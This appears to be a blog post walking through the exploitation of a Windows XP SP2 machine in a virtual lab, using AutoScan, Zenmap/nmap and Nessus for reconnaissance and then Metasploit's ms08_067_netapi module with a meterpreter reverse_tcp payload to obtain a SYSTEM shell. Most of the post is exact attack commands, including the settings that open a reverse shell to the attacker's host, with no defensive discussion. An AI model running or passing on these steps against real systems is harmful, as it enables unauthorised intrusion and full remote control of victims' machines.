Okay, Good Night Everyone.....I will try to share some of the ways and tools to exploit Windows XP.....
Information Gathring
This Stage we use the tool AutoScan Network 1.50 for scaning target and get information. this tools just input IP target for get some information....
Please see the image below...
Service Enumeration
This Stage we use the tool ZenMap for get specific information about Versi and Port.
Please see the image below...
Another Tool im use Nmap for Service Enumeration.
First we scan the IP and port that is open on the network using nmap (already backtrack 5),
Open a terminal and type the command nmap -sn 192.168.56.101
-sn is the command nmap to scan IP active / not.
192.168.56.101 is IP target.
type the nmap -f 192.168.56.101
-f is a fast scanning that nmap will scan as soon as possible ... ok, see the results !!!
Vulnerability Assessment
Vulnerability Assessment is look for possible flaws or loopholes of the system..im use tools Nessus to analyze the weaknesses or loopholes of the system..
look the image below
Exploitation
- SMB Service In Windows XP SP2 that is in a virtual laboratory with using metasploit.
okay, now we need use Metasploit Framework for exploit the target..
open Terminal and type msfconsole wait a minute and see image below......
after open msfconsole, type the command search netapi and after that we use the exploit/windows/smb/ms08_067_netapi
After open msfconsole, type the command search netapi and after that we use the
exploit/windows/smb/ms08_067_netapi
type command use exploit/windows/smb/ms08_067_netapiafter type show options and we will see module options

we must setting RHOST with IP target...ok now type the command set RHOST 192.168.56.101 ( if u IP target 192.168.56.101 )set LHOST 192.168.56.1 ( my IP Address )set LPORT 4444 ( port on backtrack )
set PAYLOAD windows/meterpreter/reverse_tcprun exploit with command exploitand we can see result in image below ,,....We've entered the Meterpreter and Now we are going to control the Command Prompt (CMD) victims, but before we saw our first position ...type command getuid and the output NT AUTHORITY\SYSTEM.....and next type command pwd enter result C:\WINDOWS\System32and next type command shell enter result C:\WINDOWS\System32>
if it is in C: \ Windows \ system32> the problem sorted out, we move on .... thanks ;)





















Nice Post Bro
ReplyDeleteHttp://Crackerz-axvo.blogspot.com